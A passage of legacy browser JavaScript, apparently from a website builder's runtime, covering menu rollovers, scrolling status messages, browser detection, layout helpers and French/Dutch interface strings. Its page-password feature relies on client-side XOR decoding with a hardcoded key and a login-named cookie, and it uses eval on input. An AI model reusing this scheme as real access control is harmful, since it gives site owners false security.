	var tmp = " ";
	var BranchLst = null;

	if(branchdn) {
		BranchLst = new Array();
		BranchLst[0] = branchdn;
	}

	var LMMenuItem = new LMObject(id,initvisible,0,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,false);
	
	LMMenuItem.IsMovable= false;
	LMMenuItem.MainMenu= null;
	LMMenuItem.parentmenu= parentmenu;
	LMMenuItem.selected= false;
	LMMenuItem.isOver= false;
	
   var tagimg=document.getElementById(LMMenuItem.id);
   if(tooltip) tagimg.alt=tooltip;

	tagimg.objectid=id;
	tagimg.onmouseover=TagLMMenuItemMouseOver;
	tagimg.onmouseout=TagLMMenuItemMouseOut;
	tagimg.onload=new Function("TagLMMenuItemLoad(document.getElementById('"+tagimg.id+"'));");
	tagimg.onmouseup=LMGlobalUp;
	tagimg.onmousedown=LMGlobalDn;
	tagimg.onerror=TagLMMenuItemError;

	LMMenuItem.submenu= submenu;
	if (submenu) {
		submenu.opener= LMMenuItem;
	}

	if (ImageUp) LMMenuItem.ImageUp = ImageUp;
	if (ImageOver) LMMenuItem.ImageOver = ImageOver;
	
	LMMenuItem.upstyle= upstyle;
	LMMenuItem.overstyle= overstyle;
   
	LMMenuItem.MouseUp=LMMenuItemMouseUp;
	LMMenuItem.MouseDn=LMMenuItemMouseDn;
	LMMenuItem.MouseOver=LMMenuItemMouseOver;
	LMMenuItem.MouseOut=LMMenuItemMouseOut;
	LMMenuItem.InitObject=LMMenuItemInit;
	LMMenuItem.OnAfterPageDisplay=LMMenuItemOnAfterPageDisplay;
	LMMenuItem.MenuOver = false;
	LMMenuItem.init=false;

	var layer= FindTagFromId(LMMenuItem.id);
	layer.style.visibility= "inherit";
	layer.innerHTML= "<p style='" + upstyle + "'>" + caption + "</p>";

	return LMMenuItem;
}

function TagLMMenuItemLoad(TagImg)
{
	if(TagImg.complete==false) {
		setTimeout("TagLMMenuItemLoad(FindTagFromId(\"LMMenuItem" + TagImg.objectid + "\"))",100.);
		return;
	}

	var tagdiv=FindTagFromId(TagImg.objectid); 
	if(tagdiv==null) { alert("MenuOnLoad tagdiv=null"); return; }
	tagdiv.drawok=1;
}

function TagLMMenuItemError()
{
	var LMObject=FindClassObjectFromId(this.objectid);
	if(!LMObject) return;

	var tagdiv=FindTagFromId(this.objectid); 
	if(tagdiv==null) { alert("MenuOnError tagdiv=null"); return; }

	if(this.src!="" && LMObject.init==true) {
		tagdiv.drawok=1;
	}
}

function LMMenuItemInit()
{
	if(this.init==true) return;
	this.init=true;

	if(this.ImageUp) {
		var layer= FindTagFromId(this.id);
		layer.style.backgroundImage= "url("+this.ImageUp+")";
		layer.childNodes[0].style.cssText= this.upstyle;
		
		this.isOver= false;
		TagLMMenuItemLoad(layer);
	}
}

function LMMenuItemOnAfterPageDisplay()
{
	var last = preloadImages.length;
	if (this.ImageOver) {
		preloadImages[last] = new Image;
		preloadImages[last++].src = this.ImageOver;
	}
}

function LMMenuOnAfterPageDisplay()
{
	alert("preloading!");
}

function TagLMMenuItemMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.objectid); 
}

function TagLMMenuItemMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMMenuItemMouseUp()
{
	if (!this.MenuOver) {
		if (this.ImageUp) {
			if (this.isOver) {
				this.isOver= false;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.backgroundImage= "url("+this.ImageUp+")";
            		layer.childNodes[0].style.cssText= this.upstyle;
            		layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
				}			
			}
		}
	} 
	else {
		if (this.ImageOver) {
			if (!this.isOver) {
				this.isOver= true;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.backgroundImage= "url("+this.ImageOver+")";
	            	layer.childNodes[0].style.cssText= this.overstyle;
	            	layer.style.zIndex= Number(layer.style.zIndex) + Number(Math.abs(z_index));
				}					
			}
		}
		else {
			if (this.isOver) {
				this.isOver= false;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.backgroundImage= "url("+this.ImageUp+")";
            		layer.childNodes[0].style.cssText= this.upstyle;
            		layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
				}								
			}
		}
	}

	LMObjectClick(this.id,0);
}

function LMMenuItemMouseDn()
{
	if (this.MainMenu.AutoOpen) return;
	
	if (this.submenu) {
		if (this.MainMenu.opened) {
			var atRoot= false;
			var i = 0;
			for(var i=0; i< this.MainMenu.itemList.length; i++) {
				var menuitem = this.MainMenu.itemList[i];
				if (menuitem == this) {
					atRoot= true;
					break;
				}
			}  

			if (atRoot) {
				this.MainMenu.opened= false;

				SendMenuToBack(this.MainMenu);

				for(var i=0; i< this.MainMenu.itemList.length; i++) {
					var menuitem = this.MainMenu.itemList[i];
					if (menuitem.submenu) HideSubMenu(menuitem.submenu);               
				}  
			}
		}
		else {
			if (IsSubMenuVisible(this.submenu)) HideSubMenu(this.submenu);
			else {
				ShowSubMenu(this.submenu);
				CloseUnfocusedBranches(this.MainMenu,this.submenu);
			}
			this.MainMenu.opened= true;
			BringMenuToFront(this.MainMenu);
		}	
	}
}

function LMMenuItemMouseOver()
{
	if (this.submenu && this.MainMenu.AutoOpen == true) {
		if (!this.MainMenu.opened) {
			var e= new Object;
			e.pageX= -1;
			e.pageY= -1;
			e.clientX= -1;
			e.clientY= -1;
			HideOpenedMenus(e);
			ShowSubMenu(this.submenu);
			CloseUnfocusedBranches(this.MainMenu,this.submenu);
			this.MainMenu.opened= true;
			BringMenuToFront(this.MainMenu);
		}	
	}

	this.MenuOver = true;

	if (this.ImageOver) {
		if (!this.isOver) {
			this.isOver= true;
			
			var layer=FindTagFromId(this.id); 
			if(layer) {
			    layer.style.backgroundImage= "url("+this.ImageOver+")";
        		layer.childNodes[0].style.cssText= this.overstyle;
        		layer.style.zIndex= Number(layer.style.zIndex) + Number(Math.abs(z_index));
			}
		}
	}	

	if (this.submenu && this.MainMenu.opened) {
		ShowSubMenu(this.submenu);
		CloseUnfocusedBranches(this.MainMenu,this.submenu);
	}
	else if (this.MainMenu.opened) {
		CloseUnfocusedBranches(this.MainMenu,this.parentmenu);
	}

	if((this.BranchLst && this.BranchLst[0])) {
      idx=this.BranchLst[0].where.indexOf("GADGET:"); 
      if(idx>=0) GadgetShowLink(this.BranchLst[0]);
      else window.status=this.BranchLst[0].where;
   }

	if(this.BranchLst && this.BranchLst[0]) {
		if(this.BranchLst[0].where) {
            var layer= FindTagFromId(this.id);
            layer.style.cursor = "pointer";
        }
	}
}

function LMMenuItemMouseOut()
{
	this.MenuOver = false;

	if (this.ImageUp) {
		if (this.submenu && this.submenu.selected) {
		}
		else {		
			if (this.isOver) {
				this.isOver= false;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
				    layer.style.backgroundImage= "url("+this.ImageUp+")";
            		layer.childNodes[0].style.cssText= this.upstyle;
				}								
			}				
		}
	}
	
	if((this.BranchLst&&this.BranchLst[0])) window.status="";
}

function ReIndexMenu(menu, index) {
	var layer= FindTagFromId(menu.id);
	layer.style.zIndex= index++;

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {
			ReIndexMenu(item.submenu, index++);
		}
	}
}
	    
function PinMenu(menuname, index)
{
   var item= FindClassObjectFromId(menuname + "_MenuItem" + (index + 1));
   if (item == null) { 
      alert("Bad parameter passed to PinMenu, check your custom code");
      return;
   }

   if (item.ImageUp2) return;

   item.ImageUp2= item.ImageUp;
   item.upstyle2= item.upstyle;
   item.ImageUp= item.ImageOver;
   item.upstyle= item.overstyle;

   var layer=FindTagFromId(item.id);

   layer.style.backgroundImage= "url("+item.ImageUp+")";
   layer.childNodes[0].style.cssText= item.upstyle;
}

function UnpinMenu(menuname, index)
{
   var item= FindClassObjectFromId(menuname + "_MenuItem" + (index + 1));
   if (item == null) { 
      alert("Bad parameter passed to UnpinMenu, check your custom code");
      return;
   }

   if (!item.ImageUp2) return;

   item.ImageUp= item.ImageUp2;
   item.upstyle= item.upstyle2;
   item.ImageUp2= null;
   item.upstyle2= null;

   var layer=FindTagFromId(item.id);

   layer.style.backgroundImage= "url("+item.ImageUp+")";
   layer.childNodes[0].style.cssText= item.upstyle;
}

function ClearMenuPins(menuname)
{
   var menu= FindClassObjectFromId(menuname);
   for (var i=0;i<menu.itemList.length;i++) {
       UnpinMenu(menuname, i);
   }
}
function LMMessage(id,initactive,message,target,speed,animationType)
{
	var LMMessage= new LMObject(id,1,1,0,null,0,null,null,null,null,true);

	LMMessage.id= id;
	
	LMMessage.message= message;
	LMMessage.target= target;
	LMMessage.speed= speed;
	LMMessage.animationType= animationType;
	LMMessage.active= initactive;
	LMMessage.pos= 0;
	
	LMMessage.BounceParams= new Object;
	LMMessage.BounceParams.Leftspace=  "               ";
	LMMessage.BounceParams.Rightspace= "               ";
	LMMessage.BounceParams.message1= LMMessage.BounceParams.Leftspace + message + LMMessage.BounceParams.Rightspace;
	LMMessage.BounceParams.dir= "left";
	
	LMMessage.oldMessage= "";
	
	LMMessage.Activate= LMMessage_Activate;
	LMMessage.Deactivate= LMMessage_Deactivate;

	LMMessage.TagObject.Activate= tagActivate;
	LMMessage.TagObject.Deactivate= tagDeactivate;


	var layer= FindTagFromId(id);
	layer.lmobj= LMMessage;

	if (initactive) {
		LMMessage.Activate();
	}
	
	layer.drawok= 2;

	return LMMessage;
}

function SetMessage(msg, target) {
	var buf= msg;
	var alt255= " ";
	if (buf == "") buf= alt255;
	if (buf[0] == ' ') buf[0]= alt255;
	
	switch (target) {
		case 0:
			window.status= buf;
			break;
		case 1:
			document.title= buf;
			break;
		case 2:
			alert(buf);
			break;
	}
}

function tagActivate() {
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Activate) object.Activate();
}

function tagDeactivate() {
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Deactivate) object.Deactivate();
}

function LMMessage_Activate() {
	var id= this.id;
	var obj= this;
	
	if (obj.target == 0) obj.oldMessage= window.status;
	else if (obj.target == 1) obj.oldMessage= document.title;
	
	if (obj.target != 2) obj.active= true;
	else {
		SetMessage(obj.message, obj.target);
		return;
	}

	switch(obj.animationType) {
		case 0:
			SetMessage(obj.message, obj.target);
			break;
		case 1:
			LMMessage_Bounce(id);
			break;
		case 2:
			LMMessage_Flash(id);
			break;	
		case 3:
			LMMessage_Marquee(id);
			break;
		case 4:
			LMMessage_RtlSlide(id);
			break;
		case 5:
			LMMessage_Typewriter(id);
			break;
	}		
}

function LMMessage_Deactivate() {
	var obj= this;
	obj.active= false;
	if (obj.animationType == 0 && obj.target != 2) LMMessage_CheckActive(this.id);
}


function LMMessage_CheckActive(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	if (!obj.active) {
		if (obj.target == 0) window.status= obj.oldMessage;
		else if (obj.target == 1) document.title= obj.oldMessage;
	
		obj.oldMessage= "";
		obj.pos= 0;
		obj.BounceParams.message1= obj.BounceParams.Leftspace + obj.message + obj.BounceParams.Rightspace;
		obj.BounceParams.dir= "left";
	
		return true;
	}
	return false;	
}

function LMMessage_Marquee(id)
{
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	
	SetMessage(obj.message.substring(obj.pos, obj.message.length) + " " + obj.message.substring(0,obj.pos), obj.target);
	
	obj.pos++;
	if (obj.pos > obj.message.length) obj.pos = 0;
	
	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Marquee(\"" + obj.id + "\")", obj.speed);
}

function LMMessage_RtlSlide(id)
{
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;

	SetMessage(obj.message.substring(obj.pos, obj.message.length), obj.target);

	obj.pos++;
	if (obj.pos > obj.message.length) obj.pos = 0;

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_RtlSlide(\"" + obj.id + "\")", obj.speed);
}

function LMMessage_Bounce(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;

	if (obj.BounceParams.dir == "left") {
		var message2 = obj.BounceParams.message1.substring(1, obj.BounceParams.message1.length) + " ";
		SetMessage(message2, obj.target);

		obj.BounceParams.message1 = message2;
		if (obj.BounceParams.message1.substring(0, 1) != " ") obj.BounceParams.dir= "right";
	}
	else {
		message2 = " " + obj.BounceParams.message1.substring(0, obj.BounceParams.message1.length - 1);
		SetMessage(message2, obj.target);

		obj.BounceParams.message1 = message2;
		if (obj.BounceParams.message1.substring(obj.BounceParams.message1.length - 1, obj.BounceParams.message1.length) != " ") obj.BounceParams.dir= "left";
	}

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Bounce(\"" + obj.id + "\")", obj.speed);
}

function LMMessage_Flash(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	
	if (obj.target == 0) {
		if (window.status == obj.message) SetMessage("", obj.target);
		else SetMessage(obj.message, obj.target);
	}
	else if (obj.target == 1) {
		if (document.title == obj.message) SetMessage("", obj.target);
		else SetMessage(obj.message, obj.target);
	}

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Flash(\"" + obj.id + "\")", obj.speed);
}


function LMMessage_Typewriter(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	
	SetMessage(obj.message.substring(0, obj.pos), obj.target);

	obj.pos++;
	if (obj.pos > obj.message.length) obj.pos= 0;

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Typewriter(\"" + obj.id + "\")", obj.speed);
}

var GOffetX=0,GOffetY=0;
var GRelX=0,GRelY=0;
var GPropW=1,GPropH=1;
var gbasewidth=0,gbaseheight=0,gbaseinit=false;
var defpagewitdh=0;

function Is() {
   var agent = navigator.userAgent.toLowerCase();
   idx=navigator.userAgent.indexOf("MSIE");
   if(idx>=0) {
      var ua=navigator.userAgent;
      this.major = parseInt(ua.substring(idx+5,ua.indexOf(".",idx)));
      this.minor = parseFloat(ua.substring(idx+5,ua.indexOf(" ",idx+5)));
   }
   else {
      idx=navigator.userAgent.indexOf("Netscape/");
      if(idx>=0) {
         var ua=navigator.userAgent;
	      this.major = parseInt(ua.substring(idx+9,ua.indexOf(".",idx)));
         this.minor = parseFloat(ua.substr(idx+9,5));
      }
      else {
         this.major = parseInt(navigator.appVersion);
         this.minor = parseFloat(navigator.appVersion);
      }
   }
   this.safari  = agent.indexOf('safari')!=-1;
   this.opera  = agent.indexOf('opera')!=-1;
   this.firefox  = agent.indexOf('firefox')!=-1;
   this.netscape  = ((agent.indexOf('mozilla')!=-1) && ((agent.indexOf('spoofer')==-1) && (agent.indexOf('compatible') == -1)));
   this.explorer = (agent.indexOf("msie") != -1);
   this.ns = (this.netscape && (this.minor >= 4.03));
   this.ie3 = (navigator.userAgent.indexOf("MSIE 3.0") != -1);
   this.ie = (this.explorer && !this.ie3);
   this.macpowerpc = (navigator.userAgent.indexOf("Mac_PowerPC") != -1);

   if(this.opera) {
      this.netscape=true;
      this.ns=true;
      this.major=7;
      this.minor=7.1;
      this.explorer=false;
      this.ie=false;
   }
   if(this.firefox) {
      this.major=7;
      this.minor=7.1;
   }
}

var is = new Is();
var language;
var fontfact;
var fontbase=96.;

function isValideBrowser(minor_ns,minor_ie)
{
   if(is.explorer) {
      language=navigator.browserLanguage.toLowerCase();
   }
   else {
      language=navigator.language.toLowerCase();
   }

   return true;
}

function FindIdxInLMObjects(id)
{
   for(var i=0; i<LMObjects.length; i++) {
      if(LMObjects[i].id==id) return i;
   }
   return -1;
}

function FindTagStyleFromId(id)
{
   var tag=FindTagFromId(id);
   return tag.style;
}

function FindTagFromId(id)
{
	return document.getElementById(id);
}

function FindClassObjectFromId(id)
{
   for(var i=0; i<LMObjects.length; i++) {
      if(LMObjects[i].id==id) return LMObjects[i];
   }
   return null;
}

function FindClassObjectFromTagDiv(TagObject)
{
   if(TagObject.LMObjectsIdx==-1) {
      TagObject.LMObjectsIdx=FindIdxInLMObjects(TagObject.id);
   }
   return LMObjects[TagObject.LMObjectsIdx];
}

function IsDisplayVisble(id)
{
	var tag=$("#" + id);
	if(tag.css('display')=='none') return false;
	return true;
}

function TagIsVisible()
{
	var layershow = true;

	var LMObject=FindClassObjectFromId(this.id);
	if(LMObject.layerid) {
		var layertag=FindTagFromId(LMObject.layerid);

		var LMObjectLayer=FindClassObjectFromId(this.id);
		if(LMObjectLayer.displayenable) {
			if(IsDisplayVisble(LMObject.layerid)==false) layershow=false; 
		}
		else {
			if(layertag.style.visibility != "inherit") layershow=false;
		}
	}

	var show=false;

	if(LMObject.displayenable) {
		if(IsDisplayVisble(this.id)==true  && layershow) show=true; 
	}
	else {
		if(this.style.visibility == "inherit" && layershow) show=true;
	}

	return show;
}

function TagIsDrawingEffect()
{
   if(this.drawingeffect==1) return true;
   return false;
}

function TagShow()
{
   if(this.drawingeffect==1) return;

   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.layerid) {
      var layer=FindClassObjectFromId(object.layerid);
      if(layer.visible==false) return;
   }
   object.visible=true;

   if(object.displayenable) {
	   if(this.style.display == "block") return;
	   this.style.display = "block";
   }
   else {
	   if(this.style.visibility == "inherit") return;
	   this.style.visibility = "inherit";
   }

   if(object.ShowObject) object.ShowObject(); 
}

function TagHide()
{
   if(this.drawingeffect==1) return;

   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   object.visible=false;

   if(object.displayenable) {
	   if(this.style.display == "none") return;
	   this.style.display = "none";
   }
   else {
	   if(this.style.visibility == "hidden") return;
	   this.style.visibility = "hidden";
   }

   if(object.HideObject) object.HideObject(); 
}

function TagShowEffect()
{
   if(this.drawingeffect==1) return;
   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.InitObject) object.InitObject();
   object.Effect();
}

function TagHideEffect()
{
   if(this.drawingeffect==1) return;

   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.displayenable) {
	   this.style.display = "none";
   }
   else {
	   this.style.visibility = "hidden";
   }

   if(object.HideObject) object.HideObject(); 
}

function TagToggleVisibleState()
{
   if(this.IsVisible()) this.Hide();
   else this.Show(); 
}

function TagPlay()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Play) object.Play();
}

function TagStop()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Stop) object.Stop();
}

function TagTogglePlayState()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.TogglePlayState) object.TogglePlayState();
}

function TagRollIn()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.RollIn) object.RollIn();
   else if(this.Show) this.Show();
}

function TagRollOut()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.RollOut) object.RollOut();
   else if(this.Hide) this.Hide();
}

function TagGetTop() 
{
   return this.offsetTop;
}

function TagSetTop(top) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.y=top;
   this.style.top=top + "px"; ;
}

function TagGetLeft() 
{
   return this.offsetLeft;
}

function TagSetLeft(left) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.x=left;
   this.style.left=left + "px";
}

function TagGetWidth() 
{
   return this.offsetWidth;
}

function TagSetWidth(width) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.w=width;
   this.style.width=width + "px"; ;
}

function TagGetHeight() 
{
   return this.offsetHeight;
}

function TagSetHeight(height) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.h=height;
   this.style.height=height + "px"; ;
}

function TagSetClip(top,right,bottom,left) 
{
   this.style.clip = "rect(" + top + "px, " + right + "px, " + bottom + "px, " + left + "px)";  
}

function PosPage(Stretch,Position,scalefx,scalefy) 
{
   if(scalefx<=0) scalefx=1;
   if(scalefy<=0) scalefy=1;

   if(window.innerWidth == undefined) {
	   wwindow=document.body.clientWidth;
	   hwindow=document.body.clientHeight;
   }
   else {
	   wwindow=window.innerWidth; 
	   hwindow=window.innerHeight;
	   if(is.major>=9) wwindow-=18;
   }

   if(gbaseinit==false) {
      var backpanel=FindTagFromId("Page");
      backpanel.SetLeft=TagSetLeft;
      backpanel.SetTop=TagSetTop;
      backpanel.SetWidth=TagSetWidth;
      backpanel.SetHeight=TagSetHeight;
      backpanel.GetLeft=TagGetLeft;
      backpanel.GetTop=TagGetTop;
      backpanel.GetWidth=TagGetWidth;
      backpanel.GetHeight=TagGetHeight;
      backpanel.oriw=backpanel.GetWidth(); 
      backpanel.orih=backpanel.GetHeight(); 

      gbasewidth=LMObjects[0].TagObject.GetWidth();   
      gbaseheight=LMObjects[0].TagObject.GetHeight();  

	  //Patch pour jQuery Accordeon
	  if(gbasewidth==0) gbasewidth=defpagewitdh;

      var tags=document.getElementsByTagName("SPAN");
      var len=tags.length;
      for(var i=0; i<len; i++) {
         fonttag=tags[i];
         fonttag.ptori=0;
         if(parseInt(fonttag.style.fontSize)==0) continue;
         if(!isNaN(fonttag.style.fontSize)) continue;
         fonttag.ptori=fonttag.style.fontSize;
      }
      gbaseinit=true;
   }

   //5 2 6
   //1 0 3
   //7 4 8

   w=gbasewidth;
   h=gbaseheight;
   var offx=0;
   var offy=0;

   switch(Position) {
      case 0:
         offx=(wwindow-w)/2.;
         offy=(hwindow-h)/2.;
         break;
      case 1:
         offx=0;
         offy=(hwindow-h)/2.;
         break;
	  case 2:
         offx=(wwindow-w)/2.;
         offy=0;
         break;
      case 3:
         offx=(wwindow-w);
         offy=(hwindow-h)/2.;
         break;
      case 4:
         offx=(wwindow-w)/2.;
         offy=(hwindow-h);
         break;
      case 5:
         offx=0;
         offy=0;
         break;
      case 6:
         offx=(wwindow-w);
         offy=0;
         break;
      case 7:
         offx=0;
         offy=(hwindow-h);
         break;
	  case 8:
         offx=(wwindow-w);
         offy=(hwindow-h);
         break;
   }
   
   var backpanel=FindTagFromId("Page");

   offy=0;
   if (offx < 0) offx= 0;
   if (offy < 0) offy= 0;

   backpanel.SetLeft(offx); 
   backpanel.SetTop(offy); 
}

function ShowProperties(obj,framed)
{
   var sProps="";
   for(props in obj) {
     sProps += props + ": "+ obj[props] + "\n";
     if(framed==0) {
        alert(sProps);
        sProps="";
     }
   }

   if(framed==1) {
      alert(sProps);
   } 
   else if(framed==2) {
      var hwnd = window.open("about:blank","debug","");
      hwnd.document.write("<PRE>\n" + sProps + "</PRE>\n");
   }
}


function HexToStr(str) 
{
   var strOut = "";
   
   var l2 = str.length/2;
   for(var x=1; x<=l2; x++) {
      var c1=HexToDec(str.charAt((x-1)*2));
      var c2=HexToDec(str.charAt((x-1)*2+1));
      var c=c1*16+c2;
      strOut = strOut + String.fromCharCode(c);
   }     
   return strOut;
}

function HexToUnicode(str) 
{
   var strOut = "";
   var s1=16;
   var s2=16*16;
   var s3=16*16*16;
   
   var l2 = str.length/4;
   for(var x=1; x<=l2; x++) {
      var c1=HexToDec(str.charAt((x-1)*4));
      var c2=HexToDec(str.charAt((x-1)*4+1));
      var c3=HexToDec(str.charAt((x-1)*4+2));
      var c4=HexToDec(str.charAt((x-1)*4+3));
      var c=c1*s3+c2*s2+c3*s1+c4;
      strOut = strOut + String.fromCharCode(c);
   }    
   return strOut;
}

function HexToDec(c)
{
var alpha="aA";

   if(c>='a' && c<='f') return c.charCodeAt(0)-alpha.charCodeAt(0)+10; 
   if(c>='A' && c<='F') return c.charCodeAt(0)-alpha.charCodeAt(1)+10;  
   else return eval(c);
}

function EnDecrypStr(sSecret) 
{
   var sSecretTodo = sSecret;
   var sPassword = "$%¢£²¼|*°«¢@%)-¾?";
   var strOut = "";
 
   var l = sPassword.length;
   var l2 = sSecretTodo.length/2;
   for(var x=1; x<=l2; x++) {
      var g=((x-1) % l);
      var iChar = sPassword.charCodeAt(g);
      var c1=HexToDec(sSecretTodo.charAt((x-1)*2));
      var c2=HexToDec(sSecretTodo.charAt((x-1)*2+1));
      var c=c1*16+c2;
      iChar = c ^ iChar;
      strOut = strOut + String.fromCharCode(iChar);
   }     
   return strOut;
}

function AuthorisationFail(pageerror)
{
   if(pageerror.length) location=pageerror; 
   else location="./lmpasswerror.html";
}

function SetPasswordCookie(login,password,timeseesion)
{
   var name=login+password;
   setCookie(name, "1", null, timeseesion);
}

function GetPasswordCookie(login,password)
{
   var name=login+password;
   if(getCookie(name)) return true;
   else return false;
}

function CompareUnicodeString(str1,str2)
{
   if(str1.length!=str2.length) { return false; }

   l=str1.length;
   for(i=0; i<l; i++) {
      if(str1.charCodeAt(i)!=str2.charCodeAt(i)) { return false; }
   }
   return true;
}

function GetDisplayInfo(loginpar,passwordpar,timeseesion,pageerror,path)
{
   login=EnDecrypStr(loginpar);
   login=HexToUnicode(login);

   password=EnDecrypStr(passwordpar);
   password=HexToUnicode(password);

   if(GetPasswordCookie(loginpar,passwordpar)) {
      SetPasswordCookie(loginpar,passwordpar,timeseesion);
      return;
   }

   str=path+"lmpasswdlg.html?l='"+loginpar+"',p='"+passwordpar+"',t="+timeseesion+",pa='"+pageerror+"',pth='"+path+"',f='"+location+"',lang='"+language+"'"; 
   location=str; 
   return;
}


var MSG_QUIT;
var preloadImages = new Array();

function InitResources()
{
   //InitResources2(language);
   InitResources2("en");
}

function InitResources2(lang)
{
   language=lang;
   if(lang=="fr" || lang=="fr-ca" || lang=="fr-fr" || lang=="fr-be" || lang=="fr-ch" || lang=="fr-lu") {
      MSG_QUIT = "Voulez-vous vraiment quitter ?";
      MSG_LINKNOTAVAILABLE = "Publiez le site pour vérifier cette fonction.";
      RES_PASSTitleStr="Entrez votre identifiant et votre mot de passe<br>";
      RES_PASSLoginStr="Identifiant :";
      RES_PASSPasswordStr="Mot de passe :";
      RES_PASSButOkStr="    Ok    ";
      RES_PASSButCancelStr="Annuler";
      RES_VALIDDIGITALPHAMAIL="Chiffres, lettres ou courriel seulement";
      RES_VALIDDIGITALPHA="Chiffres ou lettres seulement";
      RES_VALIDDIGITMAIL="Chiffres ou courriel seulement";
      RES_VALIDALPHAMAIL="Lettres ou courriel seulement";
      RES_VALIDDIGIT="Chiffres seulement";
      RES_VALIDALPHA="Lettres seulement";
      RES_VALIDMAIL="Courriel seulement";
      RES_VALIDBLANK="Le champ ne doit pas être vide";
      RES_ADDFAVORITES="Les utilisateurs de Netscape ou Firefox doivent ajouter le lien manuellement en pressant les touches <Ctrl+D>";
      RES_TIMEOUT="Ce site Web à été réalisé avec une version d'évaluation de LMSOFT Web Creator.\nPour découvrir ou acheter Web Creator allez à www.lmsoft.com";
      RES_GADGETHOME="Accueil";
      RES_GADGETBACK="Précédente";
      RES_GADGETQUIT="Quitter";
      RES_GADGETFOWARD="Suivante";
      RES_GADGETPRINT="Imprimer page courante";
      RES_GADGETADDFAVORITE="Ajouter aux favoris";
      RES_GADGETSENDTOFRIEND="Envoyer à un ami";
      RES_MONTHS = ['janvier','février','mars','avril','mai','juin','juillet','août','septembre','octobre','novembre','décembre'];
      RES_DAYS = ["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"];
      RES_CAL_HEADER="\"Montrer l'archive du mois\"";
      RES_CAL_PREM="\"Mois précédent\"";
      RES_CAL_PREY="\"Année précédente\"";
      RES_CAL_NEXTM="\"Mois suivant\"";
      RES_CAL_NEXTY="\"Année suivante\"";
	  RES_NOTWORKING_IN_LOCAL="Le son fonctionnera une fois le site en ligne.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action fonctionnera une fois le site en ligne.";
   }
   else if(lang=="nl" || lang=="nl-be") {
      MSG_QUIT = "Weet u zeker dat u wilt stoppen?";
      MSG_LINKNOTAVAILABLE = "Publiceer de site om deze functie te controleren.";
      RES_PASSTitleStr="Voer uw gebruikersnaam en wachtwoord in<br>";
      RES_PASSLoginStr="Gebruikersnaam:";
      RES_PASSPasswordStr="Wachtwoord&nbsp;&nbsp;:";
      RES_PASSButOkStr="     Ok     ";
      RES_PASSButCancelStr=" Annuleren ";
      RES_VALIDDIGITALPHAMAIL="Alleen cijfers, letters en e-mail zijn in het veld toegestaan";
      RES_VALIDDIGITALPHA="Alleen cijfers en letters zijn in het veld toegestaan";
      RES_VALIDDIGITMAIL="Alleen cijfers en e-mail zijn in het veld toegestaan";
      RES_VALIDALPHAMAIL="Alleen letters en e-mail zijn in het veld toegestaan";
      RES_VALIDDIGIT="Alleen cijfers zijn in het veld toegestaan";
      RES_VALIDALPHA="Alleen letters zijn in het veld toegestaan";
      RES_VALIDMAIL="Alleen e-mail is in het veld toegestaan";
      RES_VALIDBLANK="Het veld mag niet leeg zijn";
      RES_ADDFAVORITES="Firefox- en Netscape-gebruikers moeten handmatig bladwijzers naar pagina's maken door op <Ctrl+D> te drukken";
      RES_TIMEOUT="This Web page was created with an evaluation copy of LMSOFT Web Creator.\nTo discover or buy Web Creator go to www.lmsoft.com";
      RES_GADGETHOME="Start";
      RES_GADGETBACK="Terug";
      RES_GADGETQUIT="Afsluiten";
      RES_GADGETFOWARD="Vooruitspoelen";
      RES_GADGETPRINT="Huidige pagina afdrukken";
      RES_GADGETADDFAVORITE="Aan favorieten toevoegen";
      RES_GADGETSENDTOFRIEND="Naar een vriend/vriendin sturen";
      RES_MONTHS = ['Januari','Februari','Maart','April','Mei','Juni','Juli','Augustus','September','Oktober','November','December'];
      RES_DAYS = ["Zon","Maa","Din","Woe","Don","Vr","Zat"];
      RES_CAL_HEADER="\"Archiefmaand weergeven\"";
      RES_CAL_PREM="\"Vorige maand\"";
      RES_CAL_PREY="\"Vorig jaar\"";
      RES_CAL_NEXTM="\"Volgende maand\"";
      RES_CAL_NEXTY="\"Volgend jaar\"";
